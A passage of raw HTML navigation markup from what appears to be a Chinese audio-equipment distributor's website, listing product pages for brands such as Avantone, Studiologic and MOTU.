href="https://www.easternedison.com/brand/nektar/%e9%99%84%e4%bb%b6/%e8%b8%8f%e6%9d%bf%e7%b3%bb%e5%88%97/nx-p%e9%80%9a%e7%94%a8%e8%a1%a8%e6%83%85%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">NX-P通用表情踏板</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-2214 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17639 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA传奇系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-8829 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10</span></span></a></li><li class="menu-item page_item page-item-24050" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a-%e9%99%90%e9%87%8f%e7%89%88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A 限量版</span></span></a></li><li class="menu-item page_item page-item-13896" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-10a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-10A</span></span></a></li><li class="menu-item page_item page-item-13899" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-100</span></span></a></li><li class="menu-item page_item page-item-11455" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-200-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-200</span></span></a></li><li class="menu-item page_item page-item-19522" role="presentation"><a href="https://www.easternedison.com/brand/avantone/cla%e4%bc%a0%e5%a5%87%e7%b3%bb%e5%88%97/cla-400/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CLA-400</span></span></a></li></ul></li><li class="menu-item page_item page-item-8827 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音箱</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2241 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/the-abbey-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Abbey</span></span></a></li><li class="menu-item page_item page-item-8856" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-tower/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Mix Tower</span></span></a></li><li class="menu-item page_item page-item-17714" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/gauss-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Gauss 7</span></span></a></li><li class="menu-item page_item page-item-14500" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/passive-mixcube/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Passive Mixcube</span></span></a></li><li class="menu-item page_item page-item-2239" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%9f%b3%e7%ae%b1/mix-cube-%e6%9c%89%e6%ba%90%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Active Mixcube</span></span></a></li></ul></li><li class="menu-item page_item page-item-8837 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2235 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/mp1-mixphones-headphones/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-1 Mixphones</span></span></a></li><li class="menu-item page_item page-item-14002" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%80%b3%e6%9c%ba/planarred-black/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Planar(Red) (Black)</span></span></a></li></ul></li><li class="menu-item page_item page-item-8834 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2259 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12</span></span></a></li><li class="menu-item page_item page-item-14481" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-12bla/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-12-BLA</span></span></a></li><li class="menu-item page_item page-item-2247" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cv-28-%e5%b0%8f%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CV-28</span></span></a></li><li class="menu-item page_item page-item-2243" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/bv-12-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ad%90%e7%ae%a1%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">BV-12</span></span></a></li><li class="menu-item page_item page-item-14488" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-1</span></span></a></li><li class="menu-item page_item page-item-14505" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6-classic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6</span></span></a></li><li class="menu-item page_item page-item-14511" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-6+</span></span></a></li><li class="menu-item page_item page-item-2257" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7-%e5%a4%a7%e6%8c%af%e8%86%9c%e7%94%b5%e5%ae%b9%e5%bd%95%e9%9f%b3%e8%af%9d%e7%ad%92/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7</span></span></a></li><li class="menu-item page_item page-item-14535" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-7+</span></span></a></li><li class="menu-item page_item page-item-14542" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/ck-40/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CK-40</span></span></a></li><li class="menu-item page_item page-item-14548" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cr-14/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CR-14</span></span></a></li><li class="menu-item page_item page-item-8857" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/cdmk/" role="menuitem"><span class="menu-item-text"><span class="menu-text">CDMK</span></span></a></li><li class="menu-item page_item page-item-14475" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e8%af%9d%e7%ad%92/kick/" role="menuitem"><span class="menu-item-text"><span class="menu-text">KICK</span></span></a></li></ul></li><li class="menu-item page_item page-item-14559 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14553 first" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mhf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MHF</span></span></a></li><li class="menu-item page_item page-item-14561" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mlf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MLF</span></span></a></li><li class="menu-item page_item page-item-14568" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/av10-mxo/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AV10 MXO</span></span></a></li><li class="menu-item page_item page-item-14572" role="presentation"><a href="https://www.easternedison.com/brand/avantone/%e9%85%8d%e4%bb%b6/ps-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS-1</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-473 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17732 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa 电钢琴系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-28452 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact SE</span></span></a></li><li class="menu-item page_item page-item-28457" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-x-se/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact X SE</span></span></a></li><li class="menu-item page_item page-item-18632" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-73/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 73</span></span></a></li><li class="menu-item page_item page-item-18622" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano 88</span></span></a></li><li class="menu-item page_item page-item-18615" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-x-piano-gt/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa X Piano GT</span></span></a></li><li class="menu-item page_item page-item-8914" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-compact-2x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2x</span></span></a></li><li class="menu-item page_item page-item-2559" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-concert-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Concert</span></span></a></li><li class="menu-item page_item page-item-2563" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/numa-%e7%94%b5%e9%92%a2%e7%90%b4%e7%b3%bb%e5%88%97/numa-stage-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Stage</span></span></a></li></ul></li><li class="menu-item page_item page-item-17733 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SYNTHS 合成器</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2565 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-2-0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge 2.0</span></span></a></li><li class="menu-item page_item page-item-8986" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/sledge-black-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Sledge Black Edition</span></span></a></li><li class="menu-item page_item page-item-2561" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/synths-%e5%90%88%e6%88%90%e5%99%a8/numa-organ2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Organ2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17736 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL 控制器系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3426 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-grand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Grand</span></span></a></li><li class="menu-item page_item page-item-3430" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-88-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL88 Studio</span></span></a></li><li class="menu-item page_item page-item-8990" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl73-studio/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL73 Studio</span></span></a></li><li class="menu-item page_item page-item-9000" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-mixface/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Mixface</span></span></a></li><li class="menu-item page_item page-item-3437" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-music-stand-%e7%a3%81%e6%80%a7%e8%b0%b1%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Music Stand</span></span></a></li><li class="menu-item page_item page-item-3440" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/sl-%e6%8e%a7%e5%88%b6%e5%99%a8%e7%b3%bb%e5%88%97/sl-computer-plate-%e7%a3%81%e6%80%a7%e7%94%b5%e8%84%91%e6%89%98%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SL Computer plate</span></span></a></li></ul></li><li class="menu-item page_item page-item-17737 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">踏板及附件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3446 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/mp-113-pedalboard/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MP-113 / MP-117</span></span></a></li><li class="menu-item page_item page-item-3572" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 1</span></span></a></li><li class="menu-item page_item page-item-3577" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vfp-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP 2</span></span></a></li><li class="menu-item page_item page-item-3578" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/%e4%b8%89%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VFP3</span></span></a></li><li class="menu-item page_item page-item-17794" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/fp-50/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FP/50</span></span></a></li><li class="menu-item page_item page-item-3582" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/vp-25/" role="menuitem"><span class="menu-item-text"><span class="menu-text">VP Pedal</span></span></a></li><li class="menu-item page_item page-item-17796" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/ps-pedal/" role="menuitem"><span class="menu-item-text"><span class="menu-text">PS Pedal</span></span></a></li><li class="menu-item page_item page-item-3443" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e8%b8%8f%e6%9d%bf%e5%8f%8a%e9%99%84%e4%bb%b6/slp3-d-%e7%a1%ac%e6%9c%97%e9%a3%8e%e6%a0%bc%e7%9a%84%e4%b8%89%e9%87%8d%e8%b8%8f%e6%9d%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">SLP3-D 硬朗风格的三重踏板</span></span></a></li></ul></li><li class="menu-item page_item page-item-17746 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2555 first" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/acuna/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Acuna73/88（已停产）</span></span></a></li><li class="menu-item page_item page-item-2557" role="presentation"><a href="https://www.easternedison.com/brand/studiologic/%e5%b7%b2%e5%81%9c%e4%ba%a7/numa-compact-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Numa Compact 2</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-493 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17814 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer音频工作站软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17826 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/digital-performer%e9%9f%b3%e9%a2%91%e5%b7%a5%e4%bd%9c%e7%ab%99%e8%bd%af%e4%bb%b6/digital-performer-11/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Digital Performer 11</span></span></a></li></ul></li><li class="menu-item page_item page-item-17810 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Studio工作室系列音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30256 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/10pre/" role="menuitem"><span class="menu-item-text"><span class="menu-text">10pre</span></span></a></li><li class="menu-item page_item page-item-24135" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828</span></span></a></li><li class="menu-item page_item page-item-29926" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/848-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">848</span></span></a></li><li class="menu-item page_item page-item-28026" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/16a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">16A</span></span></a></li><li class="menu-item page_item page-item-12438" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8m-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8M</span></span></a></li><li class="menu-item page_item page-item-4743" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/monitor-8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Monitor 8</span></span></a></li><li class="menu-item page_item page-item-4747" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/stage-b16/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Stage-B16</span></span></a></li><li class="menu-item page_item page-item-12536" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/24ai-24ao/" role="menuitem"><span class="menu-item-text"><span class="menu-text">24Ai | 24Ao</span></span></a></li><li class="menu-item page_item page-item-14325" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/8pre-es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8Pre-es</span></span></a></li><li class="menu-item page_item page-item-12466" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/828es/" role="menuitem"><span class="menu-item-text"><span class="menu-text">828es</span></span></a></li><li class="menu-item page_item page-item-4733" role="presentation"><a href="https://www.easternedison.com/brand/motu/studio%e5%b7%a5%e4%bd%9c%e5%ae%a4%e7%b3%bb%e5%88%97%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%ef%bc%88%e6%94%af%e6%8c%81avb%ef%bc%89/1248-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">1248</span></span></a></li></ul></li><li class="menu-item page_item page-item-17812 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">紧凑型便携式音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-21050 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M6</span></span></a></li><li class="menu-item page_item page-item-16151" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-mk5/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite MK5</span></span></a></li><li class="menu-item page_item page-item-10959" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M2</span></span></a></li><li class="menu-item page_item page-item-12414" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/m4-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M4</span></span></a></li><li class="menu-item page_item page-item-4757" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/microbool-llc/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MicroBooK llc</span></span></a></li><li class="menu-item page_item page-item-4749" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/ultralite-avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">UltraLite AVB</span></span></a></li><li class="menu-item page_item page-item-12569" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/624-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">624</span></span></a></li><li class="menu-item page_item page-item-12373" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e7%b4%a7%e5%87%91%e5%9e%8b%e4%be%bf%e6%90%ba%e5%bc%8f%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/8a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">8A</span></span></a></li></ul></li><li class="menu-item page_item page-item-17816 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">项目安装/工程类音频接口(支持AVB)</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4745 first" role="presentation"><a href="https://www.easternedison.com/brand/motu/%e9%a1%b9%e7%9b%ae%e5%ae%89%e8%a3%85-%e5%b7%a5%e7%a8%8b%e7%b1%bb%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3%e6%94%af%e6%8c%81avb/112d/" role="menuitem"><span class="menu-item-text"><span class="menu-text">112D</span></span></a></li><li class="menu-item page_item page-item-12653" role="presentation"><a 